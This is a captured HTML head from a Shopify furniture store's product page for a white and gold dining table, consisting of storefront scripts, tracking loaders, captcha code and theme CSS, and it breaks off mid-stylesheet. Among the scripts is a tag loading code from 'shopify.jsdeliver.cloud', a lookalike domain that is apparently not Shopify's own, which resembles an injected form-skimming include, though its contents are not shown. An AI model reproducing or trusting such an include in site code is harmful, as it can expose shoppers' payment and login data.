

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/pt/products/finn-dining-table-in-white-gold
body_size: 50258
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/pt/products/finn-dining-table-in-white-gold">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Finn Dining Table in White / Gold
 &ndash; EMFURN</title>

    
      <meta name="description" content="Create a space that is distinct from its surroundings with the Finn Dining Table. With its clean lines and distinguished look, Finn was designed to rest at the forefront of many worthwhile endeavors. Made of durable fiberboard coated in a high gloss white laminate, a polished gold stainless steel X-base, and felt pads ">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/pt/products/finn-dining-table-in-white-gold">
<meta property="og:title" content="Finn Dining Table in White / Gold">
<meta property="og:type" content="product">
<meta property="og:description" content="Create a space that is distinct from its surroundings with the Finn Dining Table. With its clean lines and distinguished look, Finn was designed to rest at the forefront of many worthwhile endeavors. Made of durable fiberboard coated in a high gloss white laminate, a polished gold stainless steel X-base, and felt pads "><meta property="og:image" content="http://emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="1,171.50">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Finn Dining Table in White / Gold">
<meta name="twitter:description" content="Create a space that is distinct from its surroundings with the Finn Dining Table. With its clean lines and distinguished look, Finn was designed to rest at the forefront of many worthwhile endeavors. Made of durable fiberboard coated in a high gloss white laminate, a polished gold stainless steel X-base, and felt pads ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/finn-dining-table-in-white-gold">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/finn-dining-table-in-white-gold">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/finn-dining-table-in-white-gold">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/finn-dining-table-in-white-gold">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/finn-dining-table-in-white-gold">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/pt/products/finn-dining-table-in-white-gold.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_w9TziuSg.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DqdH0sUx.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BKpjlGjl.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"pay-button":["modules/v2/client.pay-button_BSLWe4kQ.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-button":["modules/v2/client.shop-button_BMpvsI5U.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CGT14yHB.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BHD6Zfbx.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_REzCsYYD.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Dq28WqI9.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CgiX-6Cv.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Caijx2Oo.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_l7EosSa7.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_ChQe4jtU.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-login":["modules/v2/client.shop-login_RmBPJEbI.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DAsJ2v4s.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ABFUqxZz.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"e7ac83cc-e75b-463d-9469-7272615e338a-1769049674","pageurl":"emfurn.com\/pt\/products\/finn-dining-table-in-white-gold","u":"4d6292c83f35","p":"product","rtyp":"product","rid":6638278901845};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4031"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
